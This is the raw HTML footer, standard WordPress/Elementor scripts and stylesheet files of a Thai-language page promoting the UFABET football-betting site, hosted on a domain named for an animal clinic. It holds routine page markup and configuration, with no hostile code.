				<section class="elementor-section elementor-top-section elementor-element elementor-element-52a332b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52a332b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cc910ab" data-id="5cc910ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e0ec09d elementor-widget elementor-widget-image" data-id="6e0ec09d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://member.ufabet123.com/register/">
							<img src="https://www.fortroadanimalclinic.com/wp-content/uploads/elementor/thumbs/Register-button-pzimn90sfkhrcrax4mayacuu9pa4dlad4j0x4a85cw.png" title="Register-button.png" alt="Register-button.png" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">สมัครสมาชิก</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1a0dd1b1" data-id="1a0dd1b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24ab9924 elementor-widget elementor-widget-image" data-id="24ab9924" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://member.ufabet123.com/login/">
							<img src="https://www.fortroadanimalclinic.com/wp-content/uploads/elementor/thumbs/Transfer-button-pzimn90sfkhrcrax4mayacuu9pa4dlad4j0x4a85cw.png" title="Transfer-button.png" alt="Transfer-button.png" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">ฝาก-ถอน</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fa4040b" data-id="fa4040b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3afdd23c elementor-widget elementor-widget-image" data-id="3afdd23c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.ufabet123.com">
							<img src="https://www.fortroadanimalclinic.com/wp-content/uploads/elementor/thumbs/Login-button-pzimn90sfkhrcrax4mayacuu9pa4dlad4j0x4a85cw.png" title="Login-button.png" alt="Login-button.png" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">เข้าเล่น</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-70d8a3cf" data-id="70d8a3cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cd527cd elementor-widget elementor-widget-image" data-id="6cd527cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://page.line.me/?accountId=014viupl">
							<img src="https://www.fortroadanimalclinic.com/wp-content/uploads/elementor/thumbs/LIne-contact-button-pzimnawgt8kbzz86tn47fcdrgh0uszhtssbw2u5d0g.png" title="LIne-contact-button.png" alt="LIne-contact-button.png" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">ติดต่อเรา</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-746b282 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="746b282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f50c92a" data-id="f50c92a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf81fa elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="daf81fa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-daf81fa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://www.fortroadanimalclinic.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="elementor-item">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fortroadanimalclinic.com/about-author/" class="elementor-item">ประวัตินักเขียน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.fortroadanimalclinic.com/terms-and-conditions/" class="elementor-item">ข้อกำหนดและเงื่อนไข</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.fortroadanimalclinic.com/privacy-policy/" class="elementor-item">นโยบายความเป็นส่วนตัว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.fortroadanimalclinic.com/copyright-protection/" class="elementor-item">การคุ้มครองลิขสิทธิ์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://www.fortroadanimalclinic.com/contact-us/" class="elementor-item">ติดต่อเรา</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-daf81fa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://www.fortroadanimalclinic.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="elementor-item" tabindex="-1">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fortroadanimalclinic.com/about-author/" class="elementor-item" tabindex="-1">ประวัตินักเขียน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.fortroadanimalclinic.com/terms-and-conditions/" class="elementor-item" tabindex="-1">ข้อกำหนดและเงื่อนไข</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.fortroadanimalclinic.com/privacy-policy/" class="elementor-item" tabindex="-1">นโยบายความเป็นส่วนตัว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.fortroadanimalclinic.com/copyright-protection/" class="elementor-item" tabindex="-1">การคุ้มครองลิขสิทธิ์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://www.fortroadanimalclinic.com/contact-us/" class="elementor-item" tabindex="-1">ติดต่อเรา</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.fortroadanimalclinic.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://www.fortroadanimalclinic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fortroadanimalclinic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.fortroadanimalclinic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.fortroadanimalclinic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.fortroadanimalclinic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.fortroadanimalclinic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"05bf9b824e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":517,"title":"%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%9A%E0%B8%AD%E0%B8%A510%E0%B8%9A%E0%B8%B2%E0%B8%97%20%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%AA%E0%B8%99%E0%B8%B8%E0%B8%81%E0%B8%97%E0%B8%B8%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%81%E0%B8%B3%E0%B9%84%E0%B8%A3%E0%B9%80%E0%B8%A2%E0%B8%AD%E0%B8%B0%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%94%E0%B8%B5","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.fortroadanimalclinic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.fortroadanimalclinic.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.fortroadanimalclinic.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.7" id="e-sticky-js"></script>
<script src="https://www.fortroadanimalclinic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.7" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.fortroadanimalclinic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fortroadanimalclinic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.fortroadanimalclinic.com\/wp-admin\/admin-ajax.php","nonce":"1bb97d89f3","urls":{"assets":"https:\/\/www.fortroadanimalclinic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.fortroadanimalclinic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.fortroadanimalclinic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.fortroadanimalclinic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.7" id="elementor-pro-frontend-js"></script>
<script src="https://www.fortroadanimalclinic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.7" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fortroadanimalclinic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fortroadanimalclinic.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e08b51f3c5384bd79942d65d32c31bd6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fortroadanimalclinic.com/wp-content/uploads/elementor/css/post-37.css?ver=1769453210
body_size: 297
content:
.elementor-37 .elementor-element.elementor-element-caf3008:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-caf3008 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4d0f65}.elementor-37 .elementor-element.elementor-element-caf3008{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-37 .elementor-element.elementor-element-caf3008>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-37 .elementor-element.elementor-element-45898a6 .elementor-menu-toggle{margin:0 auto}.elementor-37 .elementor-element.elementor-element-45898a6 .elementor-nav-menu .elementor-item{font-family:"Prompt",sans-serif;font-weight:600}.elementor-37 .elementor-element.elementor-element-45898a6 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff}.elementor-37 .elementor-element.elementor-element-45898a6 .elementor-nav-menu--main .elementor-item:hover,.elementor-37 .elementor-element.elementor-element-45898a6 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-37 .elementor-element.elementor-element-45898a6 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-37 .elementor-element.elementor-element-45898a6 .elementor-nav-menu--main .elementor-item:focus{color:#f4cc00;fill:#f4cc00}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-37 .elementor-element.elementor-element-5d57759:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-5d57759 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5d1778}.elementor-37 .elementor-element.elementor-element-5d57759{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-37 .elementor-element.elementor-element-5d57759>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-37 .elementor-element.elementor-element-a7418f7 img{width:47%}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:767px){.elementor-37 .elementor-element.elementor-element-cccdaa7 img{width:50%}.elementor-37 .elementor-element.elementor-element-a7418f7 img{width:100%}}@media (min-width:768px){.elementor-37 .elementor-element.elementor-element-176c222{width:22.716%}.elementor-37 .elementor-element.elementor-element-75adc06{width:63.259%}.elementor-37 .elementor-element.elementor-element-9751748{width:13.329%}}

--- FILE ---
content_type: text/css
request_url: https://www.fortroadanimalclinic.com/wp-content/uploads/elementor/css/post-84.css?ver=1769453210
body_size: 323
content:
.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-84 .elementor-element.elementor-element-5d712144{text-align:end}.elementor-84 .elementor-element.elementor-element-52a332b2:not(.elementor-motion-effects-element-type-background), .elementor-84 .elementor-element.elementor-element-52a332b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg,#fae394 0%,#c78e07 100%)}.elementor-84 .elementor-element.elementor-element-52a332b2{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-84 .elementor-element.elementor-element-52a332b2>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-84 .elementor-element.elementor-element-6e0ec09d img{width:55%}.elementor-84 .elementor-element.elementor-element-6e0ec09d .widget-image-caption{color:#fff}.elementor-84 .elementor-element.elementor-element-24ab9924 img{width:55%}.elementor-84 .elementor-element.elementor-element-24ab9924 .widget-image-caption{color:#fff}.elementor-84 .elementor-element.elementor-element-3afdd23c img{width:55%}.elementor-84 .elementor-element.elementor-element-3afdd23c .widget-image-caption{color:#fff}.elementor-84 .elementor-element.elementor-element-6cd527cd img{width:55%}.elementor-84 .elementor-element.elementor-element-6cd527cd .widget-image-caption{color:#fff}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-84 .elementor-element.elementor-element-daf81fa .elementor-menu-toggle{margin:0 auto}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:767px){.elementor-84 .elementor-element.elementor-element-5cc910ab{width:25%}.elementor-84 .elementor-element.elementor-element-6e0ec09d img{width:80%}.elementor-84 .elementor-element.elementor-element-1a0dd1b1{width:25%}.elementor-84 .elementor-element.elementor-element-24ab9924 img{width:80%}.elementor-84 .elementor-element.elementor-element-fa4040b{width:25%}.elementor-84 .elementor-element.elementor-element-3afdd23c img{width:80%}.elementor-84 .elementor-element.elementor-element-70d8a3cf{width:25%}.elementor-84 .elementor-element.elementor-element-6cd527cd img{width:80%}}@media (min-width:768px){.elementor-84 .elementor-element.elementor-element-3d2c0fe6{width:21.14%}.elementor-84 .elementor-element.elementor-element-4fea4f9{width:78.86%}}